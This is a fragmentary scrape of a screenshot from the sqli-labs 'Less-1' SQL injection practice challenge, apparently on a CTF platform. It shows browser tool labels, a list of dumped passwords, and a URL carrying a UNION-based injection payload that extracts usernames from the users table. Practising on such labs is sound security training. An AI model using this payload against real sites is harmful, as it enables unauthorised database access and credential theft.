 Welcome Dhakkan
Your Login name:2
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin
SQLI DUMB SERIES-1
Console Network Debugger HackBar Style Editor Performance Storage Memory Accessibility 1
coding SQL XSS Other Contribute now!
tp://3eda2f80-7d1b-4b8e-99fe-60406b87585a.node4.buuoj.cn/Less-1/?id=1' union select 1,2,(select group_concat(username) from users) limit 1,1-- +